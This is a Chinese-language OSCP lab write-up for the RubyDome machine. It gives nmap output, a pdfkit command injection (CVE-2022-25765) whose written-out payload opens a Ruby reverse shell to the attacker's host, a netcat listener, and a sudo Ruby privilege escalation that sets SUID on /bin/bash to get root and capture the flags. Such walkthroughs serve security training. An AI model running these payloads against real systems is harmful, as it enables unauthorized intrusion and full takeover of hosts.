OSCP靶场–RubyDome
考点(CVE-2022-25765 suid ruby提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV 192.168.249.22 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-29 00:28 EDT
Nmap scan report for 192.168.249.22
Host is up (0.38s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9:bc:8f:01:3f:85:5d:f9:5c:d9:fb:b6:15:a0:1e:74 (ECDSA)
|_ 256 53:d9:7f:3d:22:8a:fd:57:98:fe:6b:1a:4c:ac:79:67 (ED25519)
3000/tcp open http WEBrick httpd 1.7.0 (Ruby 3.0.2 (2021-07-07))
|_http-title: RubyDome HTML to PDF
|_http-server-header: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.03 seconds2.user priv
##
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.249.22 - - [29/Mar/2024 00:33:00] "GET /test.html HTTP/1.1" 200 -### 测试功能:


http://192.168.249.22:3000/## google查找漏洞:rubydome exploit
https://github.com/UNICORDev/exploit-CVE-2022-25765
#########
## CVE-2022-35583 测试后发现是兔子洞:
https://github.com/advisories/GHSA-v2fj-q75c-65mr###################

## 使用CVE-2022-25765反弹shell:
https://github.com/UNICORDev/exploit-CVE-2022-25765/blob/main/exploit-CVE-2022-25765.py###################
##
┌──(root㉿kali)-[~/Desktop]
└─# python3 exploit-CVE-2022-25765.py -s 192.168.45.171 443 -w http://192.168.249.22:3000/pdf -p url _ __,~~~/_ __ ___ _______________ ___ ___,~~`( )_( )-\| / / / / |/ / _/ ___/ __ \/ _ \/ _ \|/| `--. / /_/ / // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....UNICORD: Exploit for CVE-2022–25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("192.168.45.171","443"))'`
LOCALIP: 192.168.45.171:443
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 443".
WEBSITE: http://192.168.249.22:3000/pdf
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.######
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.249.22: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.249.22] 35124
whoami
andrew
andrew@rubydome:~$ cat local.txt
cat local.txt
34095df9bf4237e08f9442df480866f1
andrew@rubydome:~$ 
这里发现是兔子洞:

反弹shell:burp抓包,exp调整:
3. root priv
##
andrew@rubydome:~$ sudo -l
sudo -l
Matching Defaults entries for andrew on rubydome:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,use_ptyUser andrew may run the following commands on rubydome:(ALL) NOPASSWD: /usr/bin/ruby /home/andrew/app/app.rb####################
##
andrew@rubydome:~$ sudo -l
sudo -l
Matching Defaults entries for andrew on rubydome:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,use_ptyUser andrew may run the following commands on rubydome:(ALL) NOPASSWD: /usr/bin/ruby /home/andrew/app/app.rb### 当前用户可以读写/home/andrew/app/app.rb
andrew@rubydome:~$ ls -al /home/andrew/app/app.rb
ls -al /home/andrew/app/app.rb
-rwxrwx--- 1 andrew andrew 1032 Apr 24 2023 /home/andrew/app/app.rb## 覆盖提权:kali:1.rb,开启http server:
system("chmod +s /bin/bash")## 下载覆盖:
andrew@rubydome:~$ wget http://192.168.45.171/1.rb
wget http://192.168.45.171/1.rb
--2024-03-29 11:26:38-- http://192.168.45.171/1.rb
Connecting to 192.168.45.171:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 29 [application/x-ruby]
Saving to: ‘1.rb’1.rb 100%[===================>] 29 --.-KB/s in 0s 2024-03-29 11:26:39 (4.33 MB/s) - ‘1.rb’ saved [29/29]andrew@rubydome:~$ cat 1.rb > /home/andrew/app/app.rb
cat 1.rb > /home/andrew/app/app.rb
andrew@rubydome:~$ cat /home/andrew/app/app.rb
cat /home/andrew/app/app.rb
system("chmod +s /bin/bash")
andrew@rubydome:~$ sudo /usr/bin/ruby /home/andrew/app/app.rb
sudo /usr/bin/ruby /home/andrew/app/app.rb## /bin/bash添加suid权限:
andrew@rubydome:~$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan 6 2022 /bin/bash
andrew@rubydome:~$ /bin/bash -p
/bin/bash -p
bash-5.1# id
id
uid=1001(andrew) gid=1001(andrew) euid=0(root) egid=0(root) groups=0(root),27(sudo),1001(andrew)
bash-5.1# cat /root/proof.txt
cat /root/proof.txt
a7f22b4d527dee98174daf20efbd168a
bash-5.1# 
4.总结:
## CVE-2022-25765
https://github.com/UNICORDev/exploit-CVE-2022-25765/blob/main/exploit-CVE-2022-25765.py
## suid ruby提权:
https://gtfobins.github.io/gtfobins/ruby/#sudo